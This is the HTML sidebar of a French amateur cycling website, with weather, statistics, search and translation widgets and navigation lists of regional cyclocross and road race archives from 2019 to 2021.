                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/04d.png" width="50" alt="Couvert">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">5</span>
                    <sup class="meteo-unit">°C</sup> 
                    Couvert
                </p>
                <p class="text-muted">
                    <small>Min: 5 °C | 
                    Max: 5 °C | 
                    Vent: 11 kmh 160°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
      <p class="media-heading">Aujourd'hui</p>
   <p><strong>78</strong> visiteurs - <strong>225</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1900421</strong> visiteurs - <strong>7584350</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3828</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget55" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_googletraduction">
                                        
<div class="widget-title">
    
        <span>
            Langues disponibles
        </span>  

        
</div>

                                        <div id="widget56" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="list-inline">
                <a href="http://www.cyclocrossman.com" title="Français" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fr.png" alt="Français">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=en&ie=UTF-8" title="English" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/en.png" alt="English">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=es&ie=UTF-8" title="Español" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/es.png" alt="Español">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ja&ie=UTF-8" title="Japanese" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ja.png" alt="Japanese">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ar&ie=UTF-8" title="Arabic" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ar.png" alt="Arabic">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=it&ie=UTF-8" title="Italiano" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/it.png" alt="Italiano">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=de&ie=UTF-8" title="Deutsch" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/de.png" alt="Deutsch">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=nl&ie=UTF-8" title="Nederlands" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/nl.png" alt="Nederlands">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pt&ie=UTF-8" title="Portuguesa" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pt.png" alt="Portuguesa">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ru&ie=UTF-8" title="Russian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ru.png" alt="Russian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sv&ie=UTF-8" title="Swedish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sv.png" alt="Swedish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ro&ie=UTF-8" title="Romanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ro.png" alt="Romanian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pl&ie=UTF-8" title="Polish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pl.png" alt="Polish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=no&ie=UTF-8" title="Norwegian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/no.png" alt="Norwegian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hi&ie=UTF-8" title="Hindi" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hi.png" alt="Hindi">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=fi&ie=UTF-8" title="Finnish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fi.png" alt="Finnish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=bg&ie=UTF-8" title="Bulgarian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/bg.png" alt="Bulgarian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=da&ie=UTF-8" title="Danish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/da.png" alt="Danish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=cs&ie=UTF-8" title="Czech" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/cs.png" alt="Czech">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hr&ie=UTF-8" title="Croatian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hr.png" alt="Croatian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=zh&ie=UTF-8" title="Chinese (Simplified)" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/zh.png" alt="Chinese (Simplified)">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sq&ie=UTF-8" title="Albanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sq.png" alt="Albanian">
        </a>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget57" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget58" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget59" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget60" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget61" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">
        <span>
            ROUTE 2020 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget62" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uzein.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/be.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tos.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/gour.html">
                    GOURDAN POLIGNAN (31) 13/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/pey.html">
                    PEYSSIES (31) 19/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/arnos.html">
                    ARNOS (64) 25/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/est.html">
                    ESTANCARBON (31) 26-27/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour.html">
                    TOUR CRIT (65) 04/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/bentayou-seree.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/ba.html">
                    BAGNERES (65) 16/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/sali.html">
                    SALIES (64) 18/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/lalanne-trie-2021-chpt-65.html">
                    LALANNE TRIE 2021 CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/trie-ffc-2021.html">
                    TRIE FFC 2021
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/vidouze.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/luxey-40-14-08.html">
                    LUXEY (40) 14/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/fleurance-32-15-08.html">
                    FLEURANCE (32) 15/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/mad.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/valence-d-agen-82-22-08.html">
                    VALENCE D AGEN (82) 22/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/1ere-etape-tour-du-lavedan.html">
                    1ère étape TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-lavedan-2021-dimanche.html">
                    TOUR DU LAVEDAN 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/noc.html">
                    NOCTURNE TARBES (65) 24/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq-1.html">
                    UCHACQ (40) 09/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">
        <span>
            ROUTE 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget63" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tost.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/benac.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html">
                    REPORT TOUR DU MADIRANNAIS 202
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/be.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/vidou.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-lavedan.html">
                    LISTE ENGAGES TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/clt-1ere-etape-lavedan.html">
                    CLT 1ère étape LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-madiran.html">
                    LISTE ENGAGES TOUR DU MADIRAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tour-du-madiran-65-11-12-09.html">
                    TOUR DU MADIRAN (65) 11-12/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget64" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            L'EQUIPE
        </span>  

        
</div>

                                        <div id="widget65" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.lequipe.fr/Gadgets/iGoogle/IG_EFR.xml&amp;up_NAV=CYCLISME&amp;up_NB=10&amp;synd=open&amp;w=320&amp;h=250&amp;title=L+Equipe.fr&amp;border=%23ffffff%7C3px%2C1px+solid+%23999999&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            EUROSPORT
        </span>  

        
</div>

                                        <div id="widget66" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/117347598685402824151/eurosport-fr.xml&amp;synd=open&amp;w=150&amp;h=360&amp;title=Eurosport+-+Top+des+infos&amp;border=%23ffffff%7C0px%2C1px+solid+%23993333%7C0px%2C1px+solid+%23bb5555%7C0px%2C1px+solid+%23DD7777%7C0px%2C2px+solid+%23EE8888&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget67" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_external_search">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget68" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form target="_blank" method="get" action="https://www.google.com/search" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
    		<div class="input-group">
				<div class="input-group-addon">
					<i class="fa fa-google"></i>
				</div>
                <input type="text" name="q" maxlength="255" value="" placeholder="Recherche Google">
                <input type="hidden" name="hl" value="fr">
        		<div class="input-group-btn">
					<button type="submit" name="btnG" class="btn btn-primary">OK</button>
    			</div>
			</div>
		</div>
	</div>
</form>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget69" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget70" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget71" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
